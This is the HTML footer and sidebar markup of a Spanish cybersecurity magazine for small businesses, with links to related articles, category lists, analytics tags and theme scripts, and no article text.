/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/soluciones-proxy-seguras-y-de-bajo-costo-para-la-investigacion-de-mercado-de-pequenas-empresas/" rel="bookmark" title="Soluciones proxy seguras y de bajo costo para la investigación de mercado de pequeñas empresas">Soluciones proxy seguras y de bajo costo para la investigación de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T10:49:49+00:00" >10 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" class="td-image-wrap" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/12/6271-como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/como-detectar-el-fraude-de-propiedad-intelectual-y-proteger-su-pequena-empresa-contra-el/" rel="bookmark" title="Cómo detectar el fraude de propiedad intelectual y proteger su pequeña empresa contra él">Cómo detectar el fraude de propiedad intelectual y proteger su pequeña...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T10:50:32+00:00" >9 diciembre, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_32_693d33ca58366_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_693d33ca58366" ><script type="064dccd74adc9cea3c4582b2-text/javascript">var block_td_uid_32_693d33ca58366 = new tdBlock();
block_td_uid_32_693d33ca58366.id = "td_uid_32_693d33ca58366";
block_td_uid_32_693d33ca58366.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_32_693d33ca58366_rand","tdc_css_class":"td_uid_32_693d33ca58366_rand","tdc_css_class_style":"td_uid_32_693d33ca58366_rand_style"}';
block_td_uid_32_693d33ca58366.td_column_number = "1";
block_td_uid_32_693d33ca58366.block_type = "td_block_7";
block_td_uid_32_693d33ca58366.post_count = "3";
block_td_uid_32_693d33ca58366.found_posts = "1127";
block_td_uid_32_693d33ca58366.header_color = "";
block_td_uid_32_693d33ca58366.ajax_pagination_infinite_stop = "";
block_td_uid_32_693d33ca58366.max_num_pages = "376";
tdBlocksArray.push(block_td_uid_32_693d33ca58366);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_32_693d33ca58366 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_33_693d33ca646a7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_693d33ca646a7" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">927</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">219</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#b8caddced1cbccd9f8dbc1daddcaddd7c896dbd7d5"><span class="__cf_email__" data-cfemail="f48691829d878095b4978d969186919b84da979b99">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="064dccd74adc9cea3c4582b2-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025/" rel="bookmark" class="td-image-wrap" title="La importancia de la capacitación de ciberseguridad para los ejecutivos en 2025"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5730-la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5730-la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5730-la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="La importancia de la capacitación de ciberseguridad para los ejecutivos en 2025" title="La importancia de la capacitación de ciberseguridad para los ejecutivos en 2025" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025/" rel="bookmark" title="La importancia de la capacitación de ciberseguridad para los ejecutivos en 2025">La importancia de la capacitación de ciberseguridad para los ejecutivos en...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-09T11:50:27+00:00" >9 julio, 2025</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/la-importancia-de-la-capacitacion-de-ciberseguridad-para-los-ejecutivos-en-2025/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 693d33ca72c86
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="064dccd74adc9cea3c4582b2-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/destacado/como-hacer-segura-a-tu-empresa-jornada-de-ciberseguridad/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/comment-reply.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="064dccd74adc9cea3c4582b2-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="064dccd74adc9cea3c4582b2-text/javascript">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Noticias-del-día.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="064dccd74adc9cea3c4582b2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>